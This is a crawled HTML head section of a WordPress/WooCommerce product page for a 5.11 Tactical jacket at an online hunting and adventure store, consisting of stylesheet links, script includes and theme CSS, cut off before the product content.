

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gunhouse.net/product/5-11-tactical-double-duty-jacket/
body_size: 21720
content:
<!doctype html>
<html lang="en-US">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>5.11 Tactical Double Duty Jacket &#8211; Gun House &#8211; Jordan&#039;s Best Hunting &amp; Adventure Store</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gun House - Jordan&#039;s Best Hunting &amp; Adventure Store &raquo; Feed" href="https://gunhouse.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gun House - Jordan&#039;s Best Hunting &amp; Adventure Store &raquo; Comments Feed" href="https://gunhouse.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gun House - Jordan&#039;s Best Hunting &amp; Adventure Store &raquo; 5.11 Tactical Double Duty Jacket Comments Feed" href="https://gunhouse.net/product/5-11-tactical-double-duty-jacket/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://gunhouse.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://gunhouse.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://gunhouse.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #F74D67);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #F74D67);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #6e6d76);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #0e0c1b);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #DFDFE2);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #F4F4F5);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FBFBFB);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
<link rel='stylesheet' id='eae-css-css' href='https://gunhouse.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.12.5' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://gunhouse.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://gunhouse.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://gunhouse.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://gunhouse.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://gunhouse.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://gunhouse.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: hidden; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://gunhouse.net/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://gunhouse.net/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://gunhouse.net/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.26' media='all' />
<link rel='stylesheet' id='ct-woocommerce-styles-css' href='https://gunhouse.net/wp-content/themes/blocksy/static/bundle/woocommerce.min.css?ver=2.1.26' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://gunhouse.net/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.26' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://gunhouse.net/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=2.1.26' media='all' />
<link rel='stylesheet' id='ct-elementor-styles-css' href='https://gunhouse.net/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?ver=2.1.26' media='all' />
<link rel='stylesheet' id='ct-elementor-woocommerce-styles-css' href='https://gunhouse.net/wp-content/themes/blocksy/static/bundle/elementor-woocommerce-frontend.min.css?ver=2.1.26' media='all' />
<link rel='stylesheet' id='ct-cf-7-styles-css' href='https://gunhouse.net/wp-content/themes/blocksy/static/bundle/cf-7.min.css?ver=2.1.26' media='all' />
<link rel='stylesheet' id='ct-flexy-styles-css' href='https://gunhouse.net/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.26' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://gunhouse.net/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=4.0.1' media='' />
<style id='cwginstock_frontend_css-inline-css'>
.grecaptcha-badge { visibility: hidden !important; }
</style>
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://gunhouse.net/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=4.0.1' media='' />
<script src="https://gunhouse.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gunhouse.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfiLgMgAAAAABOtXEAVCK4I8pOitAcoHp0IUACN&amp;ver=4.0.1" id="recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://gunhouse.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gunhouse.net/wp-json/wp/v2/product/11309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gunhouse.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel="canonical" href="https://gunhouse.net/product/5-11-tactical-double-duty-jacket/" />
<link rel='shortlink' href='https://gunhouse.net/?p=11309' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gunhouse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgunhouse.net%2Fproduct%2F5-11-tactical-double-duty-jacket%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gunhouse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgunhouse.net%2Fproduct%2F5-11-tactical-double-duty-jacket%2F&#038;format=xml" />
<style>div.woocommerce-variation-add-to-cart-disabled { display: none ! important; }</style><style>/* CSS added by WP Meta and Date Remover*/.wp-block-post-author__name{display:none !important;}
.wp-block-post-date{display:none !important;}
 .entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><noscript><link rel='stylesheet' href='https://gunhouse.net/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-row*="bottom"] {--height:60px;background-color:#101010;background-image:none;--theme-border-top:1px solid rgba(109, 108, 117, 0.24);--theme-border-bottom:none;--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="bottom"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="cart"] .ct-cart-item {--theme-icon-color:var(--color);--theme-cart-badge-background:var(--theme-palette-color-2);--theme-cart-badge-text:#ffffff;} [data-header*="type-1"] [data-id="cart"] .ct-cart-content {--dropdownTopOffset:15px;--theme-text-color:#ffffff;--mini-cart-background-color:#202628;} [data-header*="type-1"] [data-id="cart"] .ct-cart-content .total {--theme-text-color:#ffffff;} [data-header*="type-1"] [data-id="cart"] {--margin:0 0 0 20px !important;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:80px;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--theme-font-size:25px;--theme-link-initial-color:var(--theme-palette-color-4);} [data-header*="type-1"] .ct-header [data-id="menu"] {--menu-items-spacing:50px;--menu-indicator-hover-color:var(--theme-palette-color-1);--menu-indicator-active-color:var(--theme-palette-color-1);} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-link-initial-color:#ffffff;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu .ct-menu-link {--theme-link-initial-color:#ffffff;--theme-font-weight:500;--theme-font-size:12px;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu 